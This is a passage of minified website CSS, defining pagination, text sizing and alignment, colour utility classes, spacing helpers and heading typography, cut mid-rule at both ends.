rgba(10,10,10,.2)}.pagination-link[disabled],.pagination-next[disabled],.pagination-previous[disabled]{background-color:#dbdbdb;border-color:#dbdbdb;box-shadow:none;color:#7a7a7a;opacity:.5}.pagination-next,.pagination-previous{padding-left:.75em;padding-right:.75em;white-space:nowrap}.pagination-link.is-current{background-color:#485fc7;border-color:#485fc7;color:#fff}.pagination-ellipsis{color:#b5b5b5;pointer-events:none}.pagination-list{flex-wrap:wrap}.pagination-list li{list-style:none}@media screen and (max-width:768px){.pagination{flex-wrap:wrap}.pagination-list li,.pagination-next,.pagination-previous{flex-grow:1;flex-shrink:1}}.is-size-1{font-size:3rem!important}.is-size-2{font-size:2.5rem!important}.is-size-4{font-size:1.5rem!important}.is-size-5{font-size:1.25rem!important}.is-size-6{font-size:1rem!important}.is-size-7{font-size:.75rem!important}@media screen and (max-width:768px){.is-size-1-mobile{font-size:3rem!important}.is-size-2-mobile{font-size:2.5rem!important}.is-size-3-mobile{font-size:2rem!important}.is-size-4-mobile{font-size:1.5rem!important}.is-size-5-mobile{font-size:1.25rem!important}.is-size-6-mobile{font-size:1rem!important}.is-size-7-mobile{font-size:.75rem!important}}@media screen and (min-width:769px),print{.pagination-list{flex-grow:1;flex-shrink:1;justify-content:flex-start;order:1}.pagination-ellipsis,.pagination-link,.pagination-next,.pagination-previous{margin-bottom:0;margin-top:0}.pagination-previous{order:2}.pagination-next{order:3}.pagination{justify-content:space-between;margin-bottom:0;margin-top:0}.pagination.is-centered .pagination-previous{order:1}.pagination.is-centered .pagination-list{justify-content:center;order:2}.pagination.is-centered .pagination-next{order:3}.pagination.is-right .pagination-previous{order:1}.pagination.is-right .pagination-next{order:2}.pagination.is-right .pagination-list{justify-content:flex-end;order:3}.is-size-1-tablet{font-size:3rem!important}.is-size-2-tablet{font-size:2.5rem!important}.is-size-3-tablet{font-size:2rem!important}.is-size-4-tablet{font-size:1.5rem!important}.is-size-5-tablet{font-size:1.25rem!important}.is-size-6-tablet{font-size:1rem!important}.is-size-7-tablet{font-size:.75rem!important}}@media screen and (max-width:991px){.is-size-1-touch{font-size:3rem!important}.is-size-2-touch{font-size:2.5rem!important}.is-size-3-touch{font-size:2rem!important}.is-size-4-touch{font-size:1.5rem!important}.is-size-5-touch{font-size:1.25rem!important}.is-size-6-touch{font-size:1rem!important}.is-size-7-touch{font-size:.75rem!important}}@media screen and (min-width:992px){.is-size-1-desktop{font-size:3rem!important}.is-size-2-desktop{font-size:2.5rem!important}.is-size-3-desktop{font-size:2rem!important}.is-size-4-desktop{font-size:1.5rem!important}.is-size-5-desktop{font-size:1.25rem!important}.is-size-6-desktop{font-size:1rem!important}.is-size-7-desktop{font-size:.75rem!important}}.has-text-centered{text-align:center!important}.has-text-justified{text-align:justify!important}.has-text-left{text-align:left!important}.has-text-right{text-align:right!important}@media screen and (max-width:768px){.has-text-centered-mobile{text-align:center!important}}@media screen and (min-width:769px),print{.has-text-centered-tablet{text-align:center!important}}@media screen and (min-width:769px) and (max-width:991px){.has-text-centered-tablet-only{text-align:center!important}}@media screen and (max-width:991px){.has-text-centered-touch{text-align:center!important}}@media screen and (min-width:992px){.has-text-centered-desktop{text-align:center!important}}@media screen and (min-width:992px) and (max-width:1211px){.has-text-centered-desktop-only{text-align:center!important}}@media screen and (min-width:1212px){.is-invisible-widescreen{visibility:hidden!important}.is-size-1-widescreen{font-size:3rem!important}.is-size-2-widescreen{font-size:2.5rem!important}.is-size-3-widescreen{font-size:2rem!important}.is-size-4-widescreen{font-size:1.5rem!important}.is-size-5-widescreen{font-size:1.25rem!important}.is-size-6-widescreen{font-size:1rem!important}.is-size-7-widescreen{font-size:.75rem!important}.has-text-centered-widescreen{text-align:center!important}.has-text-justified-widescreen{text-align:justify!important}}@media screen and (min-width:769px),print{.has-text-justified-tablet{text-align:justify!important}}@media screen and (min-width:769px) and (max-width:991px){.has-text-justified-tablet-only{text-align:justify!important}}@media screen and (max-width:991px){.has-text-justified-touch{text-align:justify!important}}@media screen and (min-width:992px){.has-text-justified-desktop{text-align:justify!important}}@media screen and (min-width:992px) and (max-width:1211px){.has-text-justified-desktop-only{text-align:justify!important}}@media screen and (max-width:768px){.has-text-justified-mobile{text-align:justify!important}.has-text-left-mobile{text-align:left!important}}@media screen and (min-width:769px),print{.has-text-left-tablet{text-align:left!important}}@media screen and (min-width:769px) and (max-width:991px){.has-text-left-tablet-only{text-align:left!important}}@media screen and (max-width:991px){.has-text-left-touch{text-align:left!important}}@media screen and (min-width:992px){.has-text-left-desktop{text-align:left!important}}@media screen and (min-width:992px) and (max-width:1211px){.has-text-left-desktop-only{text-align:left!important}}@media screen and (min-width:1212px){.has-text-left-widescreen{text-align:left!important}.has-text-right-widescreen{text-align:right!important}}@media screen and (max-width:768px){.has-text-right-mobile{text-align:right!important}}@media screen and (min-width:769px),print{.has-text-right-tablet{text-align:right!important}}@media screen and (min-width:769px) and (max-width:991px){.has-text-right-tablet-only{text-align:right!important}}@media screen and (max-width:991px){.has-text-right-touch{text-align:right!important}}@media screen and (min-width:992px){.has-text-right-desktop{text-align:right!important}}@media screen and (min-width:992px) and (max-width:1211px){.has-text-right-desktop-only{text-align:right!important}}.is-capitalized{text-transform:capitalize!important}.is-lowercase{text-transform:lowercase!important}.is-uppercase{text-transform:uppercase!important}.is-italic{font-style:italic!important}.is-underlined{text-decoration:underline!important}.has-text-weight-light{font-weight:300!important}.has-text-weight-normal{font-weight:400!important}.has-text-weight-medium{font-weight:500!important}.has-text-weight-semibold{font-weight:600!important}.has-text-weight-bold{font-weight:700!important}.is-family-primary,.is-family-sans-serif,.is-family-secondary{font-family:BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",Helvetica,Arial,sans-serif!important}.is-family-code,.is-family-monospace{font-family:monospace!important}*,::after,::before{box-sizing:border-box}ol,ul{padding:0;list-style:none}blockquote,body,dd,dl,figure,h1,h2,h3,h4,h5,h6,ol,p,ul{margin:0}html:focus-within{scroll-behavior:smooth}a:not([class]){text-decoration-skip-ink:auto}img{max-width:100%;display:block}button,input,select,textarea{font:inherit}:focus{outline:0!important;outline:2px solid var(--orange);outline-offset:.25rem}@media (prefers-reduced-motion:reduce){html:focus-within{scroll-behavior:auto}*,::after,::before{animation-duration:0s!important;animation-iteration-count:1!important;transition-duration:0s!important;scroll-behavior:auto!important}}.larger-text{font-size:1.2em}.smaller-text{font-size:.875em}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.ml-a{margin-left:auto!important}.mr-a{margin-right:auto!important}.mb-0{margin-bottom:0!important}.text-contain{max-width:70ch}.columns-row-reverse-mobile{flex-direction:column-reverse;display:flex}@media screen and (min-width:769px){.columns-row-reverse-mobile{flex-direction:inherit}.flow-section-normal{--flow-space:2rem}}.responsive-16-9{position:relative;padding-top:56.25%}.responsive-16-9 iframe,.responsive-16-9 video{position:absolute;top:0;left:0;width:100%;height:100%}.full-height{height:100%}.full-width{width:100%}.flex{display:flex}.flex-row{flex-direction:row}.flex-column{flex-direction:column}.flex-align-start{align-items:flex-start}.flex-align-center{align-items:center}.flex-align-end{align-items:flex-end}.flex-justify-center{justify-content:center}.flex-justify-space-between{justify-content:space-between}.flex-1{flex:1}.flex-wrap{flex-wrap:wrap}.arrow-link{display:flex;align-items:center;color:var(--navy)!important;text-decoration:none}.arrow-link:hover{color:var(--orange)!important}.arrow-link:hover svg{transform:translateX(.25em)}.arrow-link-text{margin-right:.5rem}.arrow-link-icon{position:relative;top:.125em;line-height:0;fill:var(--orange);width:1.125em;height:1.125em;transition:transform .2s cubic-bezier(.445,.05,.55,.95)}.square{position:relative}.square-content{position:absolute;top:0;left:0;width:100%;height:100%}.square:after{content:"";display:block;padding-bottom:100%}.border-detail{display:flex;align-items:stretch}.border-detail:before{content:"";flex:none;width:.2em;margin-right:.5em;background-color:var(--orange);line-height:0}.border-detail-gap-lg:before{margin-right:2em}.background-red{background-color:#db0441!important}.border-red{border-color:#db0441!important}.color-red{color:#db0441!important}.color-red h1,.color-red h2,.color-red h3,.color-red h4,.color-red h5,.color-red h6{color:#db0441}.color-red a{color:#db0441!important;text-decoration-color:#db0441}.border-detail-red:before{background-color:#db0441!important}a.color-red{text-decoration-color:#db0441!important}ul.list-red li:before{background-color:#db0441!important}hr.color-red{background:repeating-linear-gradient(90deg,#db0441,#db0441 2px,transparent 2px,transparent 6px)!important}.background-green{background-color:#98a059!important}.border-green{border-color:#98a059!important}.color-green{color:#98a059!important}.color-green h1,.color-green h2,.color-green h3,.color-green h4,.color-green h5,.color-green h6{color:#98a059}.color-green a{color:#98a059!important;text-decoration-color:#98a059}.border-detail-green:before{background-color:#98a059!important}a.color-green{text-decoration-color:#98a059!important}ul.list-green li:before{background-color:#98a059!important}hr.color-green{background:repeating-linear-gradient(90deg,#98a059,#98a059 2px,transparent 2px,transparent 6px)!important}.background-yellow{background-color:#ffba44!important}.border-yellow{border-color:#ffba44!important}.color-yellow{color:#ffba44!important}.color-yellow h1,.color-yellow h2,.color-yellow h3,.color-yellow h4,.color-yellow h5,.color-yellow h6{color:#ffba44}.color-yellow a{color:#ffba44!important;text-decoration-color:#ffba44}.border-detail-yellow:before{background-color:#ffba44!important}a.color-yellow{text-decoration-color:#ffba44!important}ul.list-yellow li:before{background-color:#ffba44!important}hr.color-yellow{background:repeating-linear-gradient(90deg,#ffba44,#ffba44 2px,transparent 2px,transparent 6px)!important}.background-orange{background-color:#f58045!important}.border-orange{border-color:#f58045!important}.color-orange{color:#f58045!important}.color-orange h1,.color-orange h2,.color-orange h3,.color-orange h4,.color-orange h5,.color-orange h6{color:#f58045}.color-orange a{color:#f58045!important;text-decoration-color:#f58045}.border-detail-orange:before{background-color:#f58045!important}a.color-orange{text-decoration-color:#f58045!important}ul.list-orange li:before{background-color:#f58045!important}hr.color-orange{background:repeating-linear-gradient(90deg,#f58045,#f58045 2px,transparent 2px,transparent 6px)!important}.background-blue{background-color:#3b608a!important}.border-blue{border-color:#3b608a!important}.color-blue{color:#3b608a!important}.color-blue h1,.color-blue h2,.color-blue h3,.color-blue h4,.color-blue h5,.color-blue h6{color:#3b608a}.color-blue a{color:#3b608a!important;text-decoration-color:#3b608a}.border-detail-blue:before{background-color:#3b608a!important}a.color-blue{text-decoration-color:#3b608a!important}ul.list-blue li:before{background-color:#3b608a!important}hr.color-blue{background:repeating-linear-gradient(90deg,#3b608a,#3b608a 2px,transparent 2px,transparent 6px)!important}.background-white{background-color:#fff!important}.border-white{border-color:#fff!important}.color-white{color:#fff!important}.color-white h1,.color-white h2,.color-white h3,.color-white h4,.color-white h5,.color-white h6{color:#fff}.color-white a{color:#fff!important;text-decoration-color:#fff}.border-detail-white:before{background-color:#fff!important}a.color-white{text-decoration-color:#fff!important}ul.list-white li:before{background-color:#fff!important}hr.color-white{background:repeating-linear-gradient(90deg,#fff,#fff 2px,transparent 2px,transparent 6px)!important}.background-black{background-color:#000!important}.border-black{border-color:#000!important}.color-black{color:#000!important}.color-black h1,.color-black h2,.color-black h3,.color-black h4,.color-black h5,.color-black h6{color:#000}.color-black a{color:#000!important;text-decoration-color:#000}.border-detail-black:before{background-color:#000!important}a.color-black{text-decoration-color:#000!important}ul.list-black li:before{background-color:#000!important}hr.color-black{background:repeating-linear-gradient(90deg,#000,#000 2px,transparent 2px,transparent 6px)!important}.background-light-black{background-color:#3c3c3c!important}.border-light-black{border-color:#3c3c3c!important}.color-light-black{color:#3c3c3c!important}.color-light-black h1,.color-light-black h2,.color-light-black h3,.color-light-black h4,.color-light-black h5,.color-light-black h6{color:#3c3c3c}.color-light-black a{color:#3c3c3c!important;text-decoration-color:#3c3c3c}.border-detail-light-black:before{background-color:#3c3c3c!important}a.color-light-black{text-decoration-color:#3c3c3c!important}ul.list-light-black li:before{background-color:#3c3c3c!important}hr.color-light-black{background:repeating-linear-gradient(90deg,#3c3c3c,#3c3c3c 2px,transparent 2px,transparent 6px)!important}.background-ui{background-color:#111!important}.border-ui{border-color:#111!important}.color-ui{color:#111!important}.color-ui h1,.color-ui h2,.color-ui h3,.color-ui h4,.color-ui h5,.color-ui h6{color:#111}.color-ui a{color:#111!important;text-decoration-color:#111}.border-detail-ui:before{background-color:#111!important}a.color-ui{text-decoration-color:#111!important}ul.list-ui li:before{background-color:#111!important}hr.color-ui{background:repeating-linear-gradient(90deg,#111,#111 2px,transparent 2px,transparent 6px)!important}.background-ui-light{background-color:#707070!important}.border-ui-light{border-color:#707070!important}.color-ui-light{color:#707070!important}.color-ui-light h1,.color-ui-light h2,.color-ui-light h3,.color-ui-light h4,.color-ui-light h5,.color-ui-light h6{color:#707070}.color-ui-light a{color:#707070!important;text-decoration-color:#707070}.border-detail-ui-light:before{background-color:#707070!important}a.color-ui-light{text-decoration-color:#707070!important}ul.list-ui-light li:before{background-color:#707070!important}hr.color-ui-light{background:repeating-linear-gradient(90deg,#707070,#707070 2px,transparent 2px,transparent 6px)!important}.background-ui-lighter{background-color:#7d7d7d!important}.border-ui-lighter{border-color:#7d7d7d!important}.color-ui-lighter{color:#7d7d7d!important}.color-ui-lighter h1,.color-ui-lighter h2,.color-ui-lighter h3,.color-ui-lighter h4,.color-ui-lighter h5,.color-ui-lighter h6{color:#7d7d7d}.color-ui-lighter a{color:#7d7d7d!important;text-decoration-color:#7d7d7d}.border-detail-ui-lighter:before{background-color:#7d7d7d!important}a.color-ui-lighter{text-decoration-color:#7d7d7d!important}ul.list-ui-lighter li:before{background-color:#7d7d7d!important}hr.color-ui-lighter{background:repeating-linear-gradient(90deg,#7d7d7d,#7d7d7d 2px,transparent 2px,transparent 6px)!important}.background-ui-lightest{background-color:#bfbfbf!important}.border-ui-lightest{border-color:#bfbfbf!important}.color-ui-lightest{color:#bfbfbf!important}.color-ui-lightest h1,.color-ui-lightest h2,.color-ui-lightest h3,.color-ui-lightest h4,.color-ui-lightest h5,.color-ui-lightest h6{color:#bfbfbf}.color-ui-lightest a{color:#bfbfbf!important;text-decoration-color:#bfbfbf}.border-detail-ui-lightest:before{background-color:#bfbfbf!important}a.color-ui-lightest{text-decoration-color:#bfbfbf!important}ul.list-ui-lightest li:before{background-color:#bfbfbf!important}hr.color-ui-lightest{background:repeating-linear-gradient(90deg,#bfbfbf,#bfbfbf 2px,transparent 2px,transparent 6px)!important}.background-ui-gray{background-color:#efefef!important}.border-ui-gray{border-color:#efefef!important}.color-ui-gray{color:#efefef!important}.color-ui-gray h1,.color-ui-gray h2,.color-ui-gray h3,.color-ui-gray h4,.color-ui-gray h5,.color-ui-gray h6{color:#efefef}.color-ui-gray a{color:#efefef!important;text-decoration-color:#efefef}.border-detail-ui-gray:before{background-color:#efefef!important}a.color-ui-gray{text-decoration-color:#efefef!important}ul.list-ui-gray li:before{background-color:#efefef!important}hr.color-ui-gray{background:repeating-linear-gradient(90deg,#efefef,#efefef 2px,transparent 2px,transparent 6px)!important}.background-black-transparent{background-color:rgba(0,0,0,.5)!important}.border-black-transparent{border-color:rgba(0,0,0,.5)!important}.color-black-transparent{color:rgba(0,0,0,.5)!important}.color-black-transparent h1,.color-black-transparent h2,.color-black-transparent h3,.color-black-transparent h4,.color-black-transparent h5,.color-black-transparent h6{color:rgba(0,0,0,.5)}.color-black-transparent a{color:rgba(0,0,0,.5)!important;text-decoration-color:rgba(0,0,0,.5)}.border-detail-black-transparent:before{background-color:rgba(0,0,0,.5)!important}a.color-black-transparent{text-decoration-color:rgba(0,0,0,.5)!important}ul.list-black-transparent li:before{background-color:rgba(0,0,0,.5)!important}hr.color-black-transparent{background:repeating-linear-gradient(90deg,rgba(0,0,0,.5),rgba(0,0,0,.5) 2px,transparent 2px,transparent 6px)!important}.background-text-grey{background-color:#707070!important}.border-text-grey{border-color:#707070!important}.color-text-grey{color:#707070!important}.color-text-grey h1,.color-text-grey h2,.color-text-grey h3,.color-text-grey h4,.color-text-grey h5,.color-text-grey h6{color:#707070}.color-text-grey a{color:#707070!important;text-decoration-color:#707070}.border-detail-text-grey:before{background-color:#707070!important}a.color-text-grey{text-decoration-color:#707070!important}ul.list-text-grey li:before{background-color:#707070!important}hr.color-text-grey{background:repeating-linear-gradient(90deg,#707070,#707070 2px,transparent 2px,transparent 6px)!important}.background-orange .button.button-hover-detail:before{background-color:#fff;border-color:#fff}.background-orange .button .button-text{color:#0a0a0a}.background-orange .button:hover .button-text{color:#fff}.svg-color-green{filter:invert(49%) sepia(30%) saturate(536%) hue-rotate(27deg) brightness(95%) contrast(86%)!important}.shadow{box-shadow:0 .75rem 1rem 0 rgba(var(--black-rgb),.05)}.flow-small{--flow-space:0.35rem}.flow-small>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}.flow-touch-small{--flow-space:0.35rem}@media screen and (max-width:991px){.flow-touch-small>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}}.flow-mobile-small{--flow-space:0.35rem}@media screen and (max-width:768px){.flow-mobile-small>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}}.spaced-small{padding:.35rem}.spaced-v-small{padding-top:.35rem;padding-bottom:.35rem}.spaced-t-small{padding-top:.35rem}.spaced-b-small{padding-bottom:.35rem}.spaced-h-small{padding-left:.35rem;padding-right:.35rem}.spaced-l-small{padding-left:.35rem}.spaced-r-small{padding-right:.35rem}.flow-normal{--flow-space:0.8rem}.flow-normal>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}.flow-touch-normal{--flow-space:0.8rem}@media screen and (max-width:991px){.flow-touch-normal>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}}.flow-mobile-normal{--flow-space:0.8rem}@media screen and (max-width:768px){.flow-mobile-normal>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}}.spaced-normal{padding:.8rem}.spaced-v-normal{padding-top:.8rem;padding-bottom:.8rem}.spaced-t-normal{padding-top:.8rem}.spaced-b-normal{padding-bottom:.8rem}.spaced-h-normal{padding-left:.8rem;padding-right:.8rem}.spaced-l-normal{padding-left:.8rem}.spaced-r-normal{padding-right:.8rem}.flow-large{--flow-space:1rem}.flow-large>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}.flow-touch-large{--flow-space:1rem}@media screen and (max-width:991px){.flow-touch-large>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}}.flow-mobile-large{--flow-space:1rem}@media screen and (max-width:768px){.flow-mobile-large>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}}.spaced-large{padding:1rem}.spaced-v-large{padding-top:1rem;padding-bottom:1rem}.spaced-t-large{padding-top:1rem}.spaced-b-large{padding-bottom:1rem}.spaced-h-large{padding-left:1rem;padding-right:1rem}.spaced-l-large{padding-left:1rem}.spaced-r-large{padding-right:1rem}.flow-xlarge{--flow-space:1.5rem}.flow-xlarge>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}.flow-touch-xlarge{--flow-space:1.5rem}@media screen and (max-width:991px){.flow-touch-xlarge>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}}.flow-mobile-xlarge{--flow-space:1.5rem}@media screen and (max-width:768px){.flow-mobile-xlarge>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}}.spaced-xlarge{padding:1.5rem}.spaced-v-xlarge{padding-top:1.5rem;padding-bottom:1.5rem}.spaced-t-xlarge{padding-top:1.5rem}.spaced-b-xlarge{padding-bottom:1.5rem}.spaced-h-xlarge{padding-left:1.5rem;padding-right:1.5rem}.spaced-l-xlarge{padding-left:1.5rem}.spaced-r-xlarge{padding-right:1.5rem}.flow-xxlarge{--flow-space:2.5rem}.flow-xxlarge>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}.flow-touch-xxlarge{--flow-space:2.5rem}@media screen and (max-width:991px){.flow-touch-xxlarge>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}}.flow-mobile-xxlarge{--flow-space:2.5rem}@media screen and (max-width:768px){.flow-mobile-xxlarge>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}html{overflow-x:hidden}}.spaced-xxlarge{padding:2.5rem}.spaced-v-xxlarge{padding-top:2.5rem;padding-bottom:2.5rem}.spaced-t-xxlarge{padding-top:2.5rem}.spaced-b-xxlarge{padding-bottom:2.5rem}.spaced-h-xxlarge{padding-left:2.5rem;padding-right:2.5rem}.spaced-l-xxlarge{padding-left:2.5rem}.spaced-r-xxlarge{padding-right:2.5rem}.flow-section-normal{--flow-space:2rem}.flow-section-normal>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}.spaced-section-normal{padding:2rem}.spaced-section-v-normal{padding-top:2rem;padding-bottom:2rem}.spaced-section-t-normal{padding-top:2rem}.spaced-section-b-normal{padding-bottom:2rem}.spaced-section-h-normal{padding-left:2rem;padding-right:2rem}.spaced-section-l-normal{padding-left:2rem}.spaced-section-r-normal{padding-right:2rem}.flow-section-large{--flow-space:calc(2.75rem / 2)}@media screen and (min-width:769px){.spaced-section-normal{padding:2rem}.spaced-section-v-normal{padding-top:2rem;padding-bottom:2rem}.spaced-section-t-normal{padding-top:2rem}.spaced-section-b-normal{padding-bottom:2rem}.spaced-section-h-normal{padding-left:2rem;padding-right:2rem}.spaced-section-l-normal{padding-left:2rem}.spaced-section-r-normal{padding-right:2rem}.flow-section-large{--flow-space:2.75rem}}.flow-section-large>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}.spaced-section-large{padding:calc(2.75rem / 2)}@media screen and (min-width:769px){.spaced-section-large{padding:2.75rem}}.spaced-section-v-large{padding-top:calc(2.75rem / 2);padding-bottom:calc(2.75rem / 2)}@media screen and (min-width:769px){.spaced-section-v-large{padding-top:2.75rem;padding-bottom:2.75rem}}.spaced-section-t-large{padding-top:calc(2.75rem / 2)}.spaced-section-b-large{padding-bottom:calc(2.75rem / 2)}.spaced-section-h-large{padding-left:calc(2.75rem / 2);padding-right:calc(2.75rem / 2)}@media screen and (min-width:769px){.spaced-section-t-large{padding-top:2.75rem}.spaced-section-b-large{padding-bottom:2.75rem}.spaced-section-h-large{padding-left:2.75rem;padding-right:2.75rem}}.spaced-section-l-large{padding-left:calc(2.75rem / 2)}.spaced-section-r-large{padding-right:calc(2.75rem / 2)}.flow-section-xlarge{--flow-space:calc(4.5rem / 2)}@media screen and (min-width:769px){.spaced-section-l-large{padding-left:2.75rem}.spaced-section-r-large{padding-right:2.75rem}.flow-section-xlarge{--flow-space:4.5rem}}.flow-section-xlarge>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}.spaced-section-xlarge{padding:calc(4.5rem / 2)}@media screen and (min-width:769px){.spaced-section-xlarge{padding:4.5rem}}.spaced-section-v-xlarge{padding-top:calc(4.5rem / 2);padding-bottom:calc(4.5rem / 2)}@media screen and (min-width:769px){.spaced-section-v-xlarge{padding-top:4.5rem;padding-bottom:4.5rem}}.spaced-section-t-xlarge{padding-top:calc(4.5rem / 2)}.spaced-section-b-xlarge{padding-bottom:calc(4.5rem / 2)}.spaced-section-h-xlarge{padding-left:calc(4.5rem / 2);padding-right:calc(4.5rem / 2)}@media screen and (min-width:769px){.spaced-section-t-xlarge{padding-top:4.5rem}.spaced-section-b-xlarge{padding-bottom:4.5rem}.spaced-section-h-xlarge{padding-left:4.5rem;padding-right:4.5rem}}.spaced-section-l-xlarge{padding-left:calc(4.5rem / 2)}.spaced-section-r-xlarge{padding-right:calc(4.5rem / 2)}.flow-section-xxlarge{--flow-space:calc(7rem / 2)}@media screen and (min-width:769px){.spaced-section-l-xlarge{padding-left:4.5rem}.spaced-section-r-xlarge{padding-right:4.5rem}.flow-section-xxlarge{--flow-space:7rem}}.flow-section-xxlarge>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}.spaced-section-xxlarge{padding:calc(7rem / 2)}@media screen and (min-width:769px){.spaced-section-xxlarge{padding:7rem}}.spaced-section-v-xxlarge{padding-top:calc(7rem / 2);padding-bottom:calc(7rem / 2)}@media screen and (min-width:769px){.spaced-section-v-xxlarge{padding-top:7rem;padding-bottom:7rem}}.spaced-section-t-xxlarge{padding-top:calc(7rem / 2)}.spaced-section-b-xxlarge{padding-bottom:calc(7rem / 2)}.spaced-section-h-xxlarge{padding-left:calc(7rem / 2);padding-right:calc(7rem / 2)}@media screen and (min-width:769px){.spaced-section-t-xxlarge{padding-top:7rem}.spaced-section-b-xxlarge{padding-bottom:7rem}.spaced-section-h-xxlarge{padding-left:7rem;padding-right:7rem}}.spaced-section-l-xxlarge{padding-left:calc(7rem / 2)}.spaced-section-r-xxlarge{padding-right:calc(7rem / 2)}@media screen and (min-width:992px){.container.expand-right{margin-right:0;max-width:calc(50% + (992px / 2) - 16px)}}.columns.no-pad{margin-top:0}.columns.no-pad:last-child{margin-bottom:0}.columns.no-pad .column{padding:0}.columns.is-touch-col-reverse{flex-direction:column-reverse}@media screen and (min-width:992px){.columns.is-touch-col-reverse{flex-direction:row}.column.is-neg-offset-1-desktop{margin-left:-8.3333333333%}}.columns.is-mobile-col-reverse{flex-direction:column-reverse}@media screen and (min-width:769px){.spaced-section-l-xxlarge{padding-left:7rem}.spaced-section-r-xxlarge{padding-right:7rem}.columns.is-mobile-col-reverse{flex-direction:row}}.column.is-neg-offset-1{margin-left:-8.3333333333%}.column.is-neg-offset-2{margin-left:-16.6666666667%}@media screen and (min-width:992px){.column.is-neg-offset-2-desktop{margin-left:-16.6666666667%}.column.is-neg-offset-3-desktop{margin-left:-25%}}.column.is-neg-offset-3{margin-left:-25%}.column.is-neg-offset-4{margin-left:-33.3333333333%}@media screen and (min-width:992px){.column.is-neg-offset-4-desktop{margin-left:-33.3333333333%}.column.is-neg-offset-5-desktop{margin-left:-41.6666666667%}}.column.is-neg-offset-5{margin-left:-41.6666666667%}.column.is-neg-offset-6{margin-left:-50%}@media screen and (min-width:992px){.column.is-neg-offset-6-desktop{margin-left:-50%}.column.is-neg-offset-7-desktop{margin-left:-58.3333333333%}}.column.is-neg-offset-7{margin-left:-58.3333333333%}.column.is-neg-offset-8{margin-left:-66.6666666667%}@media screen and (min-width:992px){.column.is-neg-offset-8-desktop{margin-left:-66.6666666667%}.column.is-neg-offset-9-desktop{margin-left:-75%}}.column.is-neg-offset-9{margin-left:-75%}.column.is-neg-offset-10{margin-left:-83.3333333333%}@media screen and (min-width:992px){.column.is-neg-offset-10-desktop{margin-left:-83.3333333333%}.column.is-neg-offset-11-desktop{margin-left:-91.6666666667%}}.column.is-neg-offset-11{margin-left:-91.6666666667%}.column.is-neg-offset-12{margin-left:-100%}.component-label{display:block;margin-bottom:.75rem}.fixed-components-menu{position:fixed;bottom:6rem;right:1rem;z-index:100}.fixed-components-menu ul{position:absolute;bottom:120%;right:0;height:0;width:0;opacity:0;transform:translateY(100%);background:var(--white);padding:1.25rem;list-style:none;pointer-events:none;box-shadow:0 2px 15px 0 rgba(0,0,0,.1)}.fixed-components-menu ul.is-active{opacity:1;transform:translateY(0);pointer-events:all;min-width:11rem;height:auto;transition:opacity .2s,transform .25s cubic-bezier(.445,.05,.55,.95)}.fixed-components-menu ul h5{margin-bottom:.5rem}.fixed-components-menu ul a{text-decoration:none;font-weight:400}.fixed-components-menu ul a.is-active{font-weight:600}.fixed-components-menu button{position:relative;z-index:2;padding:0;line-height:0;border-radius:100%;width:3rem;height:3rem;display:flex;align-items:center;justify-content:center}.fixed-components-menu button .close,.fixed-components-menu button.is-active svg{display:none}.fixed-components-menu button.is-active .close{display:block}.fixed-components-menu-pages{right:4.5rem}.fixed-components-menu-pages ul.is-active{min-width:13rem}:root{--red:#db0441;--red-rgb:219,4,65;--green:#98a059;--green-rgb:152,160,89;--yellow:#ffba44;--yellow-rgb:255,186,68;--orange:#f58045;--orange-rgb:245,128,69;--blue:#3b608a;--blue-rgb:59,96,138;--white:#ffffff;--white-rgb:255,255,255;--black:#000000;--black-rgb:0,0,0;--light-black:#3c3c3c;--light-black-rgb:60,60,60;--ui:#111111;--ui-rgb:17,17,17;--ui-light:#707070;--ui-light-rgb:112,112,112;--ui-lighter:#7d7d7d;--ui-lighter-rgb:125,125,125;--ui-lightest:#bfbfbf;--ui-lightest-rgb:191,191,191;--ui-gray:#efefef;--ui-gray-rgb:239,239,239;--black-transparent:rgba(0, 0, 0, 0.5);--black-transparent-rgb:0,0,0;--text-grey:#707070;--text-grey-rgb:112,112,112;--detail-color:var(--yellow);--spacing-small:0.35rem;--spacing-normal:0.8rem;--spacing-large:1rem;--spacing-xlarge:1.5rem;--spacing-xxlarge:2.5rem;--font-family:"Arial",sans-serif;--font-family-header:"Arial",sans-serif}html{font-size:16px;background-color:var(--black)}body{min-height:100vh;text-rendering:optimizeSpeed;color:var(--light-black);font-family:var(--font-family);line-height:1.6;font-size:1.2rem;overflow-x:hidden;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fonts-loaded{--font-family:Raleway,Helvetica Neue,Helvetica,Arial,sans-serif;--font-family-header:Raleway,Helvetica Neue,Helvetica,Arial,sans-serif}h1,h2,h3,h4,h5,h6{color:var(--black);font-family:var(--font-family-header);font-weight:900}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;text-decoration:none}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:var(--detail-color)!important}h1 a:visited,h2 a:visited,h3 a:visited,h4 a:visited,h5 a:visited,h6 a:visited{color:inherit}h1{font-size:3.75rem;line-height:1.25}@media screen and (min-width:992px){.column.is-neg-offset-12-desktop{margin-left:-100%}h1{font-size:4.25rem}}@media screen and (max-width:479px){h1{font-size:2.5rem!important}}h2{font-size:2.75rem;line-height:1.25}@media screen and (min-width:992px){h2{font-size:3.5rem}}h3{font-size:2.25rem;line-height:1.25}@media screen and 